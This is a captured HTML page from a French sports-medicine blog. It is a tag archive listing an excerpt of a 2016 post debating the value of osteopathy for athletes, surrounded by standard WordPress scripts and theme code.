

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/quelles-sont-les-ecoles-dosteo/
body_size: 8663
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>quelles sont les ecoles d’ostéo | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/quelles-sont-les-ecoles-dosteo/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/quelles-sont-les-ecoles-dosteo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/quelles-sont-les-ecoles-dosteo\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/quelles-sont-les-ecoles-dosteo\/#listItem","position":2,"name":"quelles sont les ecoles d\u2019ost\u00e9o","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/quelles-sont-les-ecoles-dosteo\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/quelles-sont-les-ecoles-dosteo\/","name":"quelles sont les ecoles d\u2019ost\u00e9o | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/quelles-sont-les-ecoles-dosteo\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette quelles sont les ecoles d’ostéo" href="https://www.medecinedusportconseils.com/tag/quelles-sont-les-ecoles-dosteo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/13458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-quelles-sont-les-ecoles-dosteo tag-13458">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>quelles sont les ecoles d’ostéo</span>
							</h1>
						</header>
								
										<article id="post-3236" class="clearfix post-3236 post type-post status-publish format-standard hentry category-articles tag-comment-se-former-a-losteopathie tag-comment-se-former-pour-etre-osteopathe tag-ecole-dosteopathie-en-france tag-interet-de-losteopatie tag-je-cherche-un-bon-osteo-du-sport tag-je-cherche-un-bon-osteo-sportif tag-les-dangers-de-losteopathie tag-les-formations-pour-etre-osteopathe-dans-le-sport tag-osteo-du-sport tag-osteo-les-adngers tag-osteopate-sport tag-osteopate-sportif tag-osteopathe tag-osteopathe-cyclsime tag-osteopathe-du-sport-annuaire tag-osteopathe-foot tag-osteopathe-rugby tag-osteopathe-velo tag-osteopathie-sport-et-arnaque tag-ou-trouver-un-osteopathe-du-sport tag-quelles-sont-les-ecoles-dosteo tag-quelles-sont-les-ecoles-dosteopathie tag-tennis">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2016/02/10/sport-et-osteopathie-arnaque-ou-necessite-le-debat-est-polemique/" rel="bookmark">Sport et ostéopathie : arnaque, intérêt, nécessité ? Le débat est polémique !!</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2016/02/10/sport-et-osteopathie-arnaque-ou-necessite-le-debat-est-polemique/" title="9 h 09 min" rel="bookmark">
											<time class="entry-date" datetime="2016-02-10T09:09:13+01:00">
												10 février 2016											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2016/02/10/sport-et-osteopathie-arnaque-ou-necessite-le-debat-est-polemique/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<h2>Sport et ostéopathie ?? OUI ou NON ou OUI PARFOIS ? Voici un débat très polémique !!!</h2>
<p>Je vais exposer ma réflexion, en essayant d’avoir un regard objectif … Il s’agit de lancer un débat, dans un climat neutre de respect de la mission de chacun.</p>
<p>Avant de débattre j&#8217;adresse un sympathique bonjour aux &#8220;vrais&#8221; ostéos avec lesquels je travaille ! <a href="https://www.medecinedusportconseils.com/2016/02/10/sport-et-osteopathie-arnaque-ou-necessite-le-debat-est-polemique/#more-3236" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
